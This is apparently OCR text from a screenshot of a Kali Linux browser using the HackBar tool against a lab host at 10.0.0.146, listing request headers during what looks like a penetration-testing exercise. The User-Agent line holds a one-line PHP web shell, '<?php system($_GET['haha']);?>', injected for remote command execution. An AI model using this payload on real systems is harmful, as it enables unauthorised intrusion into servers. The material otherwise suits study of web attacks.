 10.0.0.146
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs Fedora NetHunter Offensive Security
Here my eyes...
HackBar 查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://10.0.0.146/
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
H Upgrade-Insecure-Requests: 1
H Connection: keep-alive
H Accept-Encoding: gzip, deflate
H Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=
H Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/we
H Host: 10.0.0.146
U <?php system($_GET['haha']);?>